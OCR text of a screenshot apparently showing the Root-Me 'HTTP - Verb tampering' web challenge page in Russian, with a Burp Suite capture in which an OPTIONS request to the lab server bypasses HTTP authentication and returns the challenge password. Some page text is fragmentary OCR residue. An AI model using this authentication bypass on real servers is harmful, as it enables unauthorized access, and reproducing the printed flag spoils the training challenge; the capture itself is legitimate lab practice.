 root-me.org/ru/Zadachi-i-problemy/Veb-server/HTTP-Verb-tampering
Me
Поиск
ГЛАВНАЯ СТРАНИЦА / ЗАДАЧИ И ПРОБЛЕМЫ / ВЕБ - СЕРВЕР
и проблемы
флаг
HTTP - Verb tampering
15 Баллы
HTTP authentication
Автор
g0uZ, 3 Февраль 2011
Заявление
Bypass the security establishment.
Начать вызов
3 соответствующий(ие) ресурс(ы)
rfc2617 (RFC)
rfc2069 (RFC)
HTTP basic authentication and digest a
Валидация
Молодец, ты выиграл 15 Баллы
Не забудьте отметить этот вызов, высказав свое мнени
eurs en ce
t
овавшиеся :
itamisaku A.N
heur XDSkirataXD
жения
yste sécurité
e
re
etration tester
x
teevilbro
нварь 2022 à 14:19
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Target: http://challenge01.root-me.org
Request
Pretty Raw Hex \n
1 OPTIONS /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ru,en-US;q=0.9,en;q=0.8
10 Cookie: _ga=GA1.1.1990466025.1642623238;
_ga_SRYSKX09J7=GS1.1.1642646912.3.0.1642646912.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 20 Jan 2022 02:56:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers